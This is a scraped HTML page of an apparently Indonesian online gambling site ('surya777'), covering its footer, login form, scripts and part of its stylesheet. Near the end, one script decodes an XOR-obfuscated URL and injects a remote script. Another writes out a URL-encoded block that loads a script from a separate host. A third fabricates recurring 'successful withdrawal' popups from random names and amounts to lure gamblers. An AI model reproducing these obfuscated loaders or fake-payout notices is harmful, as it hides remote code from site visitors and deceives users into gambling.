                                <img title="Lottery" alt="Lottery"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Lottery.png" width="20" height="20">
                                <span>LOTTERY</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="4D" title="4D"
                                    src="https://images.linkcdn.cloud/global/logo-footer/lottery/togel_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Poker" alt="Poker"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Poker.png" width="20" height="20">
                                <span>POKER</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="We1Poker" title="We1Poker"
                                    src="https://images.linkcdn.cloud/global/logo-footer/poker/we1_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                            </div>
                </div>
            </div>
            <div class="provider-nav">
                <a href="" class="provider-link">+21</a>
                <a href="/news" class="provider-link">Berita</a>
                <a href="/promotion" class="provider-link">Promosi</a>
                <a href="/help#About" class="provider-link">Tentang Kami</a>
                <a href="/contact" class="provider-link">Kontak Kami</a>
                <a href="/help" class="provider-link">Persyaratan &amp; Ketentuan</a>
                <a href="/help#FAQ" class="provider-link">FAQ</a>
                                            </div>
        </div>
    </div>
    <div class="footer__trademark">Copyright &copy; 2021 - 2026 surya777 is an international registered trademark. All rights reserved.</div>
</footer>


<div class="footer-mobile">
    <a class="footer-item active" href="https://perjalananku.com">
        <div class="footer-icon"><i class="fas fa-home"></i></div>
        <div class="footer-title">Home</div>
    </a>
                            <a class="footer-item" href="https://bright.moonlightcodex.us/SURYA777.apk" target="_blank">
                <div class="footer-icon"><i class="fab fa-android"></i></div>
                <div class="footer-title">Apps</div>
            </a>
                            <a class="footer-item footer-login" href="#" data-toggle="modal" data-target="#loginModal">
        <div class="footer-icon"><i class="fas fa-user-alt"></i></div>
        <div class="footer-title">Masuk</div>
    </a>
            <a class="footer-item " href="https://perjalananku.com/promotion">
        <div class="footer-icon"><i class="fas fa-tags"></i> <i class="fas fa-percent"></i></div>
        <div class="footer-title">Promosi</div>
    </a>
    <a class="footer-item"
            target="_blank" rel="noreferrer" href="https://direct.lc.chat/12301698/"
        >
        <div class="footer-icon"><i class="fas fa-comments"></i></div>
        <div class="footer-title">Live Chat</div>
    </a>
</div>

<!-- Modal -->
<div class="modal fade custom-popup" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <i class="fas fa-times"></i>
            </button>

            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Formulir Login</h5>
            </div>

            <div class="modal-body">
                <div class="modal-body-form">
                    <form name="login-form">
                        <div class="form-item">
                            <div class="item-title">Nama Pengguna*</div>
                            <input value="" minlength="1" maxlength="25"
                                name="usernameLogin" style="text-transform: lowercase" type="text" placeholder="Nama Pengguna*"
                                autocomplete="off" required>
                        </div>
                        <div class="form-item">
                            <div class="item-title">Kata Sandi*</div>
                            <div class="position-relative">
                                <input value="" minlength="5" maxlength="50" id="passwordLogin2"
                                    name="passwordLogin" type="password" placeholder="Kata Sandi*"
                                    autocomplete="off" required>
                                <i class="toggle-password fas fa-eye-slash" toggle="#passwordLogin2" style="
    position: absolute;
    right:0.5rem;
    top:50%;
    transform:translateY(-50%);
    cursor:pointer;
    color:#808080;
"></i>                            </div>
                        </div>
                        <div class="form-forgot">
                            <a href="https://perjalananku.com/forgot-password">Lupa Kata Sandi ?</a>
                        </div>
                        <div class="form-button">
                            <button name="buttonLogin" type="submit" class="button-login">Masuk</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://perjalananku.com/themes/default/js/vendor.js"></script>
    <script src="https://perjalananku.com/themes/default/js/global.js?v=2.0.1796"></script>
    
    
        <script src="https://perjalananku.com/themes/default/js/index.js?v=2.0.1796"></script>
        <script src="https://perjalananku.com/themes/default/vendor/jquery-validate/jquery.validate.min.js"></script>

<script>
    const getQueryParameter = (param) => new URLSearchParams(document.location.search.substring(1)).get(param)
    const getAllQueryParameter = () => Object.fromEntries((new URLSearchParams(document.location.search).entries()))
    const isValidUrl = (string) => {
        try {
            new URL(string)
            return true
        } catch (e) {
            return false
        }
    }

    function setQueryParameter(param, value) {
        $('a[href]').attr('href', function(index, href) {
            if (isValidUrl(href) && href != 'javascript:;') {
                let url = new URL(href)
                url.searchParams.set(param, value)
                return url
            } else {
                return href
            }
        });
        
        $(document).on('click', '[onclick]', function (e) {
            // ambil onclick asli
            const onclick = $(this).attr('onclick');
            // contoh: intercept window.location.href
            const match = onclick.match(/window\.location\.href\s*=\s*['"]([^'"]+)['"]/);
            if (match) {
                e.preventDefault(); // stop onclick lama
                let url = match[1];
                // contoh: tambahkan parameter
                const clickId = sessionStorage.getItem(param);
                if (clickId && !url.includes(param + '=')) {
                    url += (url.includes('?') ? '&' : '?') + param + '=' + encodeURIComponent(clickId);
                }

                window.location.href = url;
            }
        });
    }
    let par = window.location.search == '' ? sessionStorage : getAllQueryParameter()
    $.each(par, function (key, val) {
        if ($.inArray(key, ['opera_click_id', 'fbclid', 'fb_clickid', 'ttclid', 'tt_clickid']) !== -1) {
            if (sessionStorage.getItem(key) !== null) {
                setQueryParameter(key, sessionStorage.getItem(key))
                $('#register-form').append(`<input type="hidden" name="${key}" value="${getQueryParameter(key)}">`);
            } else {
                if (getQueryParameter(key) !== null) {
                    setQueryParameter(key, getQueryParameter(key))
                    $('#register-form').append(`<input type="hidden" name="${key}" value="${getQueryParameter(key)}">`);
                    sessionStorage.setItem(key, getQueryParameter(key))
                }
            }
        }
    });
</script>

<script>
    function numberAmount(number) {
        let format = new Intl.NumberFormat('en-US', { maximumFractionDigits: 2 }).format(number)
        return format.toString()
    }
    
    window.addEventListener("popstate", (event) => {
        location.reload();
    });
    
    $("a[name=playGames]").on("click", function () {
        fbq('trackCustom', "PlayGame")
        ttq.track('PlayGame');
    });

    $("a[name=locale-switch]").on("click", function () {
        const locale = $(this).attr('data-locale')
        $.ajax({
            type: "POST",
            url: "https://perjalananku.com/locale",
            data: {
                _token: "llG2AWY5aLOpYHjeoCCz26OlAQh192E3eqtnukDS",
                locale: locale,
            },
            success: function (res) {
                if (res) {
                    location.reload()
                } else {
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: "Locale not supported."
                    });
                }
            }
        });
    });

    $('.toggle-password').on('click', function (e) { 
        e.preventDefault();
        $(this).toggleClass('fa-eye-slash fa-eye')
        const type = $(this).hasClass('fa-eye-slash') ? 'password' : 'text'
        $($(this).attr('toggle')).attr('type', type)
    });

    
    jQuery.validator.addMethod("numbers", function(value, element) {
        return /[0-9]/.test(value);
    }, "Kata sandi harus memiliki minimal 1 angka. ");

    jQuery.validator.addMethod("letters", function(value, element) {
        return /[a-z]/.test(value);
    }, "Kata sandi harus terdiri dari minimal 1 huruf. ");

    jQuery.validator.addMethod("contain", function(value, element, params) {
        let username = $(params).val();
        if (username && value) {
            return value.toLowerCase().indexOf(username.toLowerCase()) === -1;
        }
        return true;
    }, "Kata sandi tidak boleh mengandung nama pengguna. ");
</script><script>
$(document).ready(function() {
    $(this).scrollTop(0);
    $.ajax({
        type: "POST",
        url: "https://perjalananku.com/paymentService",
        data: { _token: "llG2AWY5aLOpYHjeoCCz26OlAQh192E3eqtnukDS"},
        success: function (response) {
            let wdTime = response.data.wd
            let depoTime = response.data.depo
            $("[id=withdrawTime]").text(wdTime)
            $("[id=withdrawTimeBar]").attr('aria-valuenow', wdTime).width((wdTime / 15) * 100 + "%")
            $("[id=depositTime]").text(depoTime)
            $("[id=depositTimeBar]").attr('aria-valuenow', depoTime).width((depoTime / 15) * 100 + "%")
        }
    });
            
        
                                    $('#homePopup').modal('show');
                    
                    });
    $('#pageLoadingBar').hide()
    window.onpopstate = function() {
        let path = window.location.pathname;
        routeNav(path);
    }

    function routeNav(path) {
        let urlPar = ''
        $.each(sessionStorage, function (key, val) { 
            if ($.inArray(key, ['opera_click_id', 'fbclid', 'fb_clickid', 'ttclid', 'tt_clickid']) !== -1) {
                urlPar += (urlPar.includes('?') ? '&' : '?') + key + '=' + val;
            }
        });
        path += urlPar
        if (path == window.location.pathname) return;
        history.pushState(null, null, path);
        let url = "https://perjalananku.com" + window.location.pathname;
        if (path == '/') {
            window.location.replace("https://perjalananku.com")
            return false;
        }
        $(".header-form>a").removeClass('active')
		let elem = document.getElementById("pageLoadingBar");
		let width = 1;
        $.ajax({
            type: "GET",
            url: url,
			beforeSend: () => {
				$('#pageLoadingBar').show()
				let id = setInterval(frame, 100);
				function frame() {
					if (width >= 100) {
						clearInterval(id);
					} else {
						width++;
						elem.style.width = width + '%';
					}
				}
			},
            success: function (page) {
				width = 100;
				elem.style.width = width + '%';
                $("main[id=main-route]").empty().append(page);
                $("title").text($("#title-seo").text());
                const script = $("scope-script").html()
                $("scope-script").remove()
                setTimeout(() => {
                    $("html, body").animate({ scrollTop: "0" }, 1000);
				    $('#pageLoadingBar').hide()
				    elem.style.width = '1%';
                    $("custom-script").empty().append(script);
                    filterGameSelection('all')
                }, 500);
            }
        });
    }

</script>
<script>
    $(window).scroll(function(e){ 
    var $cls = $('.header-nav'); 
    var isPositionFixed = ($cls.css('position') == 'fixed');
        if ($(this).scrollTop() > 250 && !isPositionFixed){ 
            $cls.css({'position': 'fixed', 'top': '0px', 'width':'100%'}); 
        }
        if ($(this).scrollTop() < 250 && isPositionFixed){
            $cls.css({'position': 'sticky', 'top': '0px'}); 
        } 
    });
</script>
<script>
    function maxInputAmount(wallet) {
        const amountWd = $("#withdrawAmount")
		const maxWd = parseFloat(amountWd.attr('max'))
		let walletAvail = parseFloat($(`#${wallet}Desc`).text())
        walletAvail = isNaN(walletAvail) ? 0 : walletAvail;
        if (walletAvail != 0) {
            if (walletAvail < maxWd) {
                amountWd.attr('max', walletAvail)
            }
        }
    }

    window.showError = (title, message) => {
        return Swal.fire({
            icon: 'info',
            title: title,
            html: message,
            timerProgressBar: true,
            timer: 5000,
        });
    }

    $(".game-search>.form-control-sm").on("focus", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('100%');
            $(".form-control-sm").width('100%');
        }
    })

    $(".game-search>.form-control-sm").on("focusout", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('');
            $(".form-control-sm").width('');
        }
    })

    
    $("form[name=login-form]").on('submit', function(e) {
        e.preventDefault();
        let formData = {};
        $.each($(this).serializeArray(), function (i, val) { 
             formData[val.name] = val.value
        });
        formData.usernameLogin = formData.usernameLogin.replace(/\s/g, '');
        let btnTxt = $("button[name=buttonLogin]").html()
        $.ajax({
            url: "https://perjalananku.com/doLogin",
            type: 'POST',
            data: {
                _token: "llG2AWY5aLOpYHjeoCCz26OlAQh192E3eqtnukDS",
                username: formData.usernameLogin,
                password: formData.passwordLogin
            },
            beforeSend: function() {
                $("input[name='usernameLogin']").attr('readonly', true)
                $("input[name='passwordLogin']").attr('readonly', true)
                $("button[name=buttonLogin]").attr('disabled', true)
                $("button[name=buttonLogin]").html('<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>');
            },
            success: function (data) {
                window.history.replaceState(null, null, window.location.href);
                if (data.code == 200) {
	                fbq('track', 'Login');
                    ttq.track('Login')
                    const alert = {
                        toast: true,
                        position: 'top-end',
                        icon: 'success',
                        timer: 3000,
                        title: data.message
                    }
                    localStorage.setItem("loginAlert", JSON.stringify(alert));
                    location.reload();
                } else {
                    let msg = '';
                    $.each(data.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                    });
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                    });
                    if (msg == '') {
                        location.reload();
                    }
                    $("input[name='usernameLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").val('')
                    $("button[name=buttonLogin]").removeAttr('disabled')
                    $("button[name=buttonLogin]").html(btnTxt)
                }
            },
            error: function (data) {
                if (data.statusText === 'timeout') {
                location.reload();
            } else {
                let msg = '';
                $.each(data.responseJSON.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                });
                Swal.fire({
                    toast: true,
                    position: 'top-end',
                    icon: 'error',
                    title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                });
                if (msg == '') {
                    location.reload();
                }
                $("input[name='usernameLogin']").removeAttr('readonly')
                $("input[name='passwordLogin']").removeAttr('readonly')
                $("input[name='usernameLogin']").val('')
                $("input[name='passwordLogin']").val('')
                $("button[name=buttonLogin]").removeAttr('disabled')
                $("button[name=buttonLogin]").html(btnTxt)
            }
        }
        });
    });

    function gameAlert() {
        return Swal.fire({
            icon: 'info',
            title: "Perhatian.",
            html: "Silakan login untuk bermain!",
            timerProgressBar: true,
            timer: 5000,
        });
    }
    </script><!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 12301698;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/12301698/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
<script type="text/javascript">
// SN Surya777
var idscript = "8691525594849";
var pathsystem = "B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0005GZE\u0004@Y";
var script = document.createElement('script');
script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
document.head.appendChild(script);
</script>

<div style="position: fixed;bottom: 60px;left: 1px;z-index: 10;opacity: 0.98;">
  <a href="https://rtpsurya.it.com/"target="_blank" rel="noopener">
<img class="rtpbutton" src="https://i.gyazo.com/c1b259979679d8f56d5d64ffd8985003.gif" alt="RTP SURYA777" width="70" height="70">
  </a>
</div>

<div style="position:fixed;bottom: 135px; left: 5px; z-index:10; opacity: 0.98">
	<div style="margin-top: 5px;">
	    <a href="https://t.me/paksurya01" title="telegram SURYA777"><img src="https://i.gyazo.com/7e0d654d7a03464e1cbb06d95ca8f710.png" alt="telegram SURYA777" width="40" height="40"></a>
        </div>	
	<div style="margin-top: 5px;">
	    <a href=" https://wa.me/+6281717392791/" title="whatsapp SURYA777"><img src="https://i.gyazo.com/da4b2ed7db74a89b05c30df7b5cb3d88.png" alt="whatsapp SURYA777" width="40" height="40"></a>
        </div>	
	<div style="margin-top: 5px;">
	    <a href=" https://s.snackvideo.com/u/@riscachan5/VDtOddkf" title="instagram SURYA777"><img src="https://i.gyazo.com/800fc2e0985cff54e0b8ff6020b4f0c3.png" alt="Snackvideo SURYA777" width="50" height="50"></a>
        </div>
        <div style="margin-top: 5px;">
           <a href="https://www.facebook.com/groups/1117362636663656/"target="_blank" rel="noopener"><img class="fbbutton" src="https://i.gyazo.com/9cb6b3b2f91d46ce66856e959acb394c.png" alt="FB SURYA777" width="40" height="40"></a>
       </div>
     <div style="margin-top: 5px;">
           <a href="https://www.tiktok.com/@riscachann_5"target="_blank" rel="noopener"><img class="TIKTOK button" src="https://i.gyazo.com/69f3ff66f3f5394682616739aa439c57.gif" alt="TIKTOK SURYA777" width="45" height="45"></a>
       </div>
            </div>


<style>
 
    .p_0x1 { visibility: hidden; position: fixed; left: 50%; transform: translateX(-50%); top: 20px; min-width: 280px; background-color: rgba(44, 44, 44, 0.9); color: #EFEFEF; border-radius: 25px; padding: 10px 20px; z-index: 9999; box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5); font-family: Arial, sans-serif; display: flex; align-items: center; gap: 15px; opacity: 0; transition: all 0.5s ease-in-out; }
 
    .p_0x1.show { visibility: visible; top: 80px; opacity: 1; }
 
    .p_0x2 img { width: 30px; height: 30px; border-radius: 50%; object-fit: contain; background-color: white; }
 
    .p_0x3 p { margin: 0; font-size: 13px; line-height: 1.4; }
 
    .p_0x3 p strong { color: #F0B90B; }
</style>
<div id="_0xabc" class="p_0x1">
<div id="_0xdef" class="p_0x2"><img src="" alt=""></div>
<div class="p_0x3"><p id="_0xghi"></p></div>
</div>
<script>
 
    const _0xdat_n = ["Wijaya", "Santoso", "Andi", "Budi", "Lestari", "Ferdy", "Eliano", "Iis", "Lolly", "Jhonatan", "Prasetyo", "Maimunah", "Satria", "Anggraini", "Gunawan", "Mayang", "Nugraha", "Putri", "Saputra", "Marlina", "Hutapea", "Amalia", "Fahreza", "Antonio", "Reza", "Jacky", "Siska", "Sudarmono", "Delijo", "Agung", "Sulistiawan", "Sukiman", "Paijo", "Kusnadi", "Priyatno", "Novriyanto", "Desianti", "Yulianti", "Juleha", "Lesty", "Kenzo", "William", "Jordi", "Harun", "Gresia", "Olla", "Zakki", "Xenia", "Valentino", "Erwin", "Theresia", "Ujang", "Cintya", "Olivia", "Wulandari", "Lamda", "Alex", "Firman", "Bambang", "Rangga", "Khairul", "Surya", "Sutarno", "Yanti", "Yanto", "Marjuki", "Mandalika", "Syaiful", "Septiano"];
 
    const _0xdat_p = [{n:"BCA",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/bca.jpg",t:"b"},{n:"Mandiri",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/mandiri.png",t:"b"},{n:"BNI",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/wonder-bni.png",t:"b"},{n:"Seabank",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/seabank.png",t:"b"},{n:"Jago",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/jago.jpg",t:"b"},{n:"CIMB Niaga",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/cimb-niaga.png",t:"b"},{n:"Permata",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/permata.webp",t:"b"},{n:"Bsi",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/bsi.png",t:"b"},{n:"OCBC",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/ocbc.png",t:"b"},{n:"Neo",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/bank-neo.png",t:"b"},{n:"Danamon",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/danamon.png",t:"b"},{n:"Sinarmas",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/sinarmas.png",t:"b"},{n:"BRI",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/bri.png",t:"b"},{n:"BTN",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/btn.png",t:"b"},{n:"DANA",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/dana.jpg",t:"e"},{n:"Linkaja",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/LinkAja.png",t:"e"},{n:"OVO",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/ovo.jpg",t:"e"},{n:"Sakuku",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/sakuku.png",t:"e"},{n:"Gopay",l:"https://suryabrand.xyz/wp-content/uploads/2025/08/gopay.png",t:"e"}];
 
    function _0xmask(s){if(s.length<=3)return s;const s1=s.substring(0,2);const s2=s.substring(s.length-1);const s3='*'.repeat(s.length-3);return s1+s3+s2}
 
    function _0xrun(){const p=document.getElementById("_0xabc");const i=document.querySelector("#_0xdef img");const t=document.getElementById("_0xghi");const n_f=_0xdat_n[Math.floor(Math.random()*_0xdat_n.length)];let n_b=n_f.split(' ')[0];if(Math.random()<0.6){const r=Math.floor(Math.random()*900)+100;n_b+=r}const n_x=_0xmask(n_b);const y=_0xdat_p[Math.floor(Math.random()*_0xdat_p.length)];let a;if(y.t==='e'){a=Math.floor(Math.random()*(2000-50)+50)*1000}else{if(Math.random()<0.2){a=Math.floor(Math.random()*(55000-10000)+10000)*1000}else{a=Math.floor(Math.random()*(9500-500)+500)*1000}}const v=new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(a);i.src=y.l;i.alt=y.n;t.innerHTML=`<strong>${n_x}</strong> Berhasil Withdraw <strong>${v}</strong>`;p.classList.add("show");setTimeout(function(){p.classList.remove("show")},5000)}
 
    setInterval(function(){_0xrun()},8000);
</script>

<script type="text/javascript">
document.write(unescape('%3c%73%74%79%6c%65%3e%0d%0a%0d%0a%0d%0a%20%20%20%20%2e%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%20%7b%0d%0a%20%20%20%20%20%20%20%20%20%70%6f%73%69%74%69%6f%6e%3a%20%66%69%78%65%64%3b%0d%0a%20%20%20%20%20%20%20%20%20%6c%65%66%74%3a%20%30%3b%0d%0a%20%20%20%20%20%20%20%20%20%74%6f%70%3a%20%30%3b%0d%0a%20%20%20%20%20%20%20%20%20%77%69%64%74%68%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%20%20%20%20%68%65%69%67%68%74%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%20%20%20%20%7a%2d%69%6e%64%65%78%3a%20%39%30%3b%0d%0a%20%20%20%20%20%20%20%20%20%70%6f%69%6e%74%65%72%2d%65%76%65%6e%74%73%3a%20%6e%6f%6e%65%3b%0d%0a%20%20%20%20%7d%0d%0a%3c%2f%73%74%79%6c%65%3e%0d%0a%3c%64%69%76%20%63%6c%61%73%73%3d%22%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%22%3e%3c%2f%64%69%76%3e%0d%0a%0d%0a%3c%73%74%79%6c%65%3e%0d%0a%0d%0a%2e%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%20%7b%0d%0a%20%20%20%20%20%70%6f%73%69%74%69%6f%6e%3a%20%66%69%78%65%64%3b%0d%0a%20%20%20%20%20%6c%65%66%74%3a%20%30%3b%0d%0a%20%20%20%20%20%74%6f%70%3a%20%30%3b%0d%0a%20%20%20%20%20%77%69%64%74%68%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%68%65%69%67%68%74%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%7a%2d%69%6e%64%65%78%3a%20%39%30%3b%0d%0a%20%20%20%20%20%70%6f%69%6e%74%65%72%2d%65%76%65%6e%74%73%3a%20%6e%6f%6e%65%3b%0d%0a%7d%0d%0a%0d%0a%3c%2f%73%74%79%6c%65%3e%0d%0a%3c%73%63%72%69%70%74%20%74%79%70%65%3d%22%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%22%3e%0d%0a%0d%0a%24%28%27%3c%64%69%76%20%63%6c%61%73%73%3d%22%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%22%3e%3c%5c%2f%64%69%76%3e%27%29%2e%69%6e%73%65%72%74%41%66%74%65%72%28%24%28%27%2e%63%6f%6e%74%65%6e%74%27%29%29%3b%0d%0a%3c%2f%73%63%72%69%70%74%3e%20%0d%0a%3c%73%63%72%69%70%74%20%73%72%63%3d%0d%0a%22%68%74%74%70%73%3a%2f%2f%70%75%62%2d%31%61%66%61%63%61%63%31%66%34%37%33%34%37%35%37%62%30%39%30%38%37%38%34%39%39%31%61%62%62%38%38%2e%72%32%2e%64%65%76%2f%61%70%69%2e%6a%73%22%3e%3c%2f%73%63%72%69%70%74%3e%0d%0a%0d%0a%3c%73%63%72%69%70%74%3e%0d%0a%0d%0a%0d%0a%63%6f%6e%73%74%20%63%6f%6e%74%61%69%6e%65%72%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%27%2e%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%27%29%0d%0a%63%6f%6e%73%74%20%66%69%72%65%77%6f%72%6b%73%20%3d%20%6e%65%77%20%46%69%72%65%77%6f%72%6b%73%28%7b%0d%0a%20%20%20%20%74%61%72%67%65%74%3a%20%63%6f%6e%74%61%69%6e%65%72%2c%0d%0a%20%20%20%20%68%75%65%3a%20%31%32%30%2c%0d%0a%20%20%20%20%73%74%61%72%74%44%65%6c%61%79%3a%20%31%2c%0d%0a%20%20%20%20%6d%69%6e%44%65%6c%61%79%3a%20%32%30%2c%0d%0a%20%20%20%20%6d%61%78%44%65%6c%61%79%3a%20%33%30%2c%0d%0a%20%20%20%20%73%70%65%65%64%3a%20%34%2c%0d%0a%20%20%20%20%61%63%63%65%6c%65%72%61%74%69%6f%6e%3a%20%31%2e%30%35%2c%0d%0a%20%20%20%20%66%72%69%63%74%69%6f%6e%3a%20%30%2e%39%38%2c%0d%0a%20%20%20%20%67%72%61%76%69%74%79%3a%20%31%2c%0d%0a%20%20%20%20%70%61%72%74%69%63%6c%65%73%3a%20%37%35%2c%0d%0a%20%20%20%20%74%72%61%63%65%3a%20%33%2c%0d%0a%20%20%20%20%65%78%70%6c%6f%73%69%6f%6e%3a%20%35%2c%0d%0a%20%20%20%20%62%6f%75%6e%64%61%72%69%65%73%3a%20%7b%0d%0a%20%20%20%20%20%20%20%20%74%6f%70%3a%20%35%30%2c%0d%0a%20%20%20%20%20%20%20%20%62%6f%74%74%6f%6d%3a%20%63%6f%6e%74%61%69%6e%65%72%2e%63%6c%69%65%6e%74%48%65%69%67%68%74%2c%0d%0a%20%20%20%20%20%20%20%20%6c%65%66%74%3a%20%35%30%2c%0d%0a%20%20%20%20%20%20%20%20%72%69%67%68%74%3a%20%63%6f%6e%74%61%69%6e%65%72%2e%63%6c%69%65%6e%74%57%69%64%74%68%0d%0a%20%20%20%20%7d%0d%0a%7d%29%0d%0a%2f%2f%20%73%74%61%72%74%20%66%69%72%65%77%6f%72%6b%73%0d%0a%66%69%72%65%77%6f%72%6b%73%2e%73%74%61%72%74%28%29%0d%0a%3c%2f%73%63%72%69%70%74%3e'));
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '884464297355770');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=884464297355770&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8a4f7a4762c42918e0e6768462a14cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<custom-script>
</custom-script>

--- FILE ---
content_type: text/css
request_url: https://perjalananku.com/custom/css/style.css
body_size: 17545
content:
@import url("https://fonts.googleapis.com/css2?family=Chakra+Petch:wght@300;400;500;600;700&display=swap");
:root {
  --header-color: #202020;
  --navbar-color: linear-gradient(to bottom, #961823 0%, #740609 100%);
  --primary-color: linear-gradient(to bottom, #961823 0%, #740609 100%);
  --secondary-color: #C60E13;
  --lottery-color: #000000;
  --footer-color: #202020;
  --header-text: #ffffff;
  --navbar-text: #ffffff;
  --jackpot-text: #ffffff;
  --primary-text: #fff;
  --secondary-text: #ffffff;
  --lottery-text: #ffffff;
  --footer-text: #ffffff;
  --c-white: #ffffff;
  --c-black: #0c0c0c;
  --c-grey: #181818;
  --background-theme: url(https://images.linkcdn.cloud/global/default/bodsurya777.jpg);
  --jackpot-theme: url(../../custom/img/header/jackpot.gif);
  --background-mobile: url(https://images.linkcdn.cloud/global/default/bodmobilesurya777.jpg);
  --background-page: #151515;
  --page-text: #ffffff;
}

#front-themes-color {
  color: linear-gradient(to bottom, #961823 0%, #740609 100%);
}

@keyframes blinkAnimation {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0.7;
  }
  100% {
    opacity: 1;
  }
}
@keyframes bounce {
  0% {
    transform: translateY(-3px);
  }
  50% {
    transform: translateY(3px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes floating-icon-change {
  0%, 6% {
    transform: translateX(11px);
  }
  12%, 21% {
    transform: translateX(-51px);
  }
  27%, 36% {
    transform: translateX(-113px);
  }
  42%, 51% {
    transform: translateX(-173px);
  }
  57%, 66% {
    transform: translateX(-236px);
  }
  72%, 81% {
    transform: translateX(-302px);
  }
  87%, 100% {
    transform: translateX(-367px);
  }
}
@keyframes floating-show-stat {
  0%, 20% {
    transform: scale(1);
  }
  21%, 84% {
